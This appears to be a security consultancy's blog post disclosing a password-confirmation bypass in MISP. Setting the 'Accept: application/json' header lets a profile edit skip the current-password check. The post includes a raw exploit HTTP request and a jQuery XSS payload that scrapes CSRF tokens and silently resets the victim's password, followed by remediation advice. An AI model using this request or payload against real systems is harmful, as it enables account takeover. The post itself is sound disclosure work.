CakePHP Application Cybersecurity Research – The Impact of a PHP Vulnerability: Exploring the Password Confirmation Bypass in MISP
In this article
As someone who tests web application security cautiously, Dawid discovered a vulnerability in MISP, a popular open-source platform for sharing and analyzing threat information. This vulnerability allows an attacker to bypass password confirmation and change sensitive information without proper authorization. In this article, I’ll explain the technical details of this PHP vulnerability and its possible impact on MISP users. MISP is written in CakePHP framework and the vulnerability existed in MISP source code.
!This article is part of the series “CakePHP Application Cybersecurity Research”. Here you can find the other ones dedicated to this topic:
- Be Careful with Reflections For Your Web Application Security
- Protect Your Website from Stored XSS Attacks: Understanding and Preventing Vulnerabilities in Open-source Applications
- Exploring the PHAR Deserialization PHP Vulnerability: A White Box Testing Example
- Hiding in Plain Sight: The Hidden Danger of SQL Injection in Input Field Names
- Bypassing security mechanisms in CakePHP vulnerability scanning
- Attack surface in CakePHP web application penetration testing
- White box penetration testing in action
In this post you will find:
- In this article
- Technical Details of the Password Confirmation Bypass PHP Vulnerability in MISP
- How Exactly?
- How to Prevent the Password Confirmation Bypass PHP Vulnerability
- Conclusion
Technical Details of the Password Confirmation Bypass PHP Vulnerability in MISP
When a user wants to change their profile settings in MISP, they must confirm the change by providing their current password. This is a security mechanism designed to prevent unauthorized changes to a user’s profile settings. However, he discovered that an attacker could bypass this protection.
An attacker can change the “Accept” header to “application/json” enabling them to modify sensitive data like a user’s password, email address, or API key without the confirmation of the correct password. Normally, if a user attempts to modify their profile without providing the correct password, an error message is displayed.
This vulnerability has several possible implications for MISP users. One of them is an attacker who exploits a different vulnerability to bypass the authorization process and then uses this password confirmation bypass to change a user’s password or API key, effectively taking over their account. This can lead to unauthorized access to sensitive information and data breaches.
How Exactly?
The reason behind this behaviour could be that the MISP application uses different authorization mechanisms for different types of requests. When we try to edit our profile, the application requires us to provide our current password as a security measure to ensure that only authorized users can make changes to their profile even if we logged in to the application.
However, when we intercept the request and add the “Accept: application/json” header, we are essentially telling the MISP application that we are making an API request, and the authorization mechanism may be different for API requests. The MISP application may be designed to allow certain API requests to bypass the current password requirement for profile editing.

Note that, the “Accept: application/json” header by itself does not indicate that the request is an API request, it only indicates the preferred content type of the response.
Example Scenarios
There are a couple of attack scenarios we can take a look such as changing passwords directly and with a chain XSS attack. In the end, the attacker can then sell the compromised accounts on the dark web. Let’s have a look at these other attack scenarios in more detail!
Change passwords directly
To illustrate this attack, we will demonstrate the email change of a victim user with a legitimate email: user- a@zigrin.com
When I want to change profile settings, MISP will present a page with the password confirmation field:

Password confirmation page
So, we try to edit our profile without specifying the correct password and the result is an error message:

Error message on profile edit without password confirmation
This however can be bypassed by modifying the “Accept” request header to “application/json”. The below profile edit request was sent to change the email of the user “user-a@zigrin.com”:
POST /users/edit HTTP/1.1 Host: misp.local Content-Length: 484 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://misp.local Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4673.0 Safari/537.36 autochrome/purple Accept: application/json Referer: http://misp.local/users/edit Accept-Encoding: gzip, deflate Accept-Language: en-US, en;q=0.9 Cookie: MISP-f78f13dc-3a38-48a5-89e0- bdd6e6a5f7fb=q6ll8r4flem3ojp2vfd4td73au2355p3 Connection: close _method=POST&data%5B_Token%5D%5Bkey%5D=cece019beb8ced15348f3e6fa294f45 f&data%5BUser%5D%5Bemail%5D=user- a%40zigrin.com&data%5BUser%5D%5Bpassword%5D=newpassword&data%5BUser%5D %5Bconfirm_password%5D=newpassword&data%5BUser%5D%5Bnids_sid%5D=751063 4&data%5BUser%5D%5Bgpgkey%5D=&data%5BUser%5D%5Bautoalert%5D=0&data%5BU ser%5D%5Bcontactalert%5D=0&data%5BUser%5D%5Bcurrent_password%5D=&data% 5B_Token%5D%5Bfields%5D=bfb0a5fff0473e74eda62a9b11ee271f7127d8c4%253A& data%5B_Token%5D%5Bunlocked%5D=
We even did not give any value to the current password and the application changes the password to the “newpassword” and responds with an HTTP 200 response:

Password confirmation bypassed
Change password with an XHR requests
Moreover, the “Accept” header can be manually defined in XHR requests (JavaScript-based requests) without sending a CORS preflight request. This increases the available actions that can be triggered when exploiting XSS vulnerabilities.
The following JavaScript snippet is an example code that changes a password to “xxx” of the currently logged-in user:
u='/users/edit';$.get(u,function(d){ r=/_Token\]\[fields\]".+?value="([^"]+)"/g; f=r.exec(d)[1]; r=/_Token\]\[key\]".+?value="([^"]+)"/g; k=r.exec(d)[1];
$.ajaxSetup({headers: {'Accept': 'application/json'}}); // Bypassing password confirmation
$.post(u,{
'data[User][email]': 'user-a@zigrin.com', 'data[User][password]': 'xxx', 'data[User][confirm_password]': 'xxx', 'data[User][nids_sid]': '', 'data[User][gpgkey]': '', 'data[User][autoalert]': 0, 'data[User][contactalert]': 0, 'data[_Token][fields]': f, 'data[_Token][unlocked]': '', 'data[_Token][key]': k
}); }
Let’s break this payload snippet
The code snippet is an example of an XSS (Cross-Site Scripting) attack that can exploit the password confirmation bypass PHP vulnerability. The code uses jQuery, a popular JavaScript library, to make an AJAX (Asynchronous JavaScript and XML) request to the server.
The ‘u’ variable is set to the URL for editing the user’s account, and the ‘$.get function’ is used to retrieve the current page content. The regular expression ‘r’ is used to extract the CSRF (Cross-Site Request Forgery) token and key values from the response content.
The ‘$.ajaxSetup’ function is used to set the Accept header to ‘application/json’, which bypasses the password confirmation process. The ‘$.post’ function then sends a POST request to the server with the new password value set to xxx.
This code can be injected into a vulnerable page through an XSS attack, allowing an attacker to change the password of the currently logged-in user without requiring the current password. The password confirmation process is bypassed because the Accept header is manually defined in the XHR request, without sending a CORS (Cross-Origin Resource Sharing) preflight request.
Developers can prevent this vulnerability by verifying that security mechanisms, such as password confirmations, are properly applied to required endpoints. Additionally, developers should consider using Content Security Policy (CSP) to prevent XSS attacks and other common web application vulnerabilities. For further remediation suggestions, keep reading
Impact of the Password Confirmation Bypass PHP Vulnerability
It’s important to note that MISP is a critical application for detecting and sharing threat intelligence as we mentioned before. Therefore, a vulnerability in MISP can have significant consequences, such as allowing an attacker to gain access to sensitive data or compromise the security of the entire platform.
The password confirmation bypass vulnerability is an interesting way of bypassing protections, but its severity is low because it only affects the confirmation step of the password change process. However, if an attacker can exploit other vulnerabilities or gain access to a victim’s account, this vulnerability can be used to change the passwords or API keys of multiple users without requiring their current passwords. This could lead to the compromise of MISP accounts, which could then be sold on the dark web.
An attacker who successfully exploits this php vulnerability could potentially gain access to other sensitive data, such as confidential threat intelligence. Although the severity of this vulnerability is low, it could still have legal and reputational consequences for affected organizations, especially if they handle sensitive information related to national security or critical infrastructure.
Password confirmation is an additional layer of security that is part of the defense-in-depth approach. Practice shows that it’s important for organizations to address such vulnerabilities in applications processing sensitive data and implement similar protections to strengthen the security of web applications. This could be done by applying security patches and implementing proper security measures to prevent unauthorized access and data breaches. By taking proactive steps to address vulnerabilities, organizations can minimize the risk of data breaches and protect sensitive information from being accessed by unauthorized parties.
How to Prevent the Password Confirmation Bypass PHP Vulnerability
To prevent the password confirmation bypass and similar vulnerabilities, it’s essential to ensure that HTTP request headers cannot simply influence the access control mechanisms of web applications. Additionally, developers should consider implementing additional security measures, such as two-factor authentication and rate-limiting, to prevent unauthorized actions.

Here are some action points you can use to improve the security of your web application:
- Validate headers: To make sure that password changes are authorized securely, it’s essential to validate headers provided by the user. This includes requiring an API key with the “Accept” header for any password change requests.
- Implement two-factor authentication: Two-factor authentication can add an extra layer of security to user accounts and prevent unauthorized access even if the password is compromised. Implement two-factor authentication using industry-standard methods, such as TOTP (Time-based One-Time Password).
- Implement rate-limiting: Limit the number of requests that can be sent within a certain period to prevent automated attacks, such as brute-force attacks. Implement rate-limiting on login attempts, password reset requests, and other sensitive operations such as profile editing in our case.
- Keep software up to date: Keep your application and all its dependencies up to date with the latest security patches and updates. This can prevent known PHP vulnerabilities from being exploited by attackers.
- Conduct regular security audits and tests: Regularly audit your application for potential vulnerabilities and implement security best practices to prevent attacks. This can help identify and remediate vulnerabilities before they are exploited by attackers. For penetration tests or security advisories, feel free to contact us.

Conclusion
In conclusion, this article highlights a PHP vulnerability that allows an attacker to bypass password confirmation and change sensitive information without proper authorization in the popular open-source platform for sharing and analyzing threat information called MISP. By modifying the “Accept” request header to “application/json”, an attacker could change sensitive information, such as a user’s password or API key, without having to provide the correct password. Overall, the article emphasizes the importance of secure web application development and the need for users to remain vigilant and informed about potential security risks.
!The next article will highlight another php vulnerability, PHAR deserialization and describe their impact on web application security.

Let’s talk about conducting a cybersecurity research of your web application.
Book a chat with a cybersecurity expert
Is this article helpful to you? Share it with your friends.


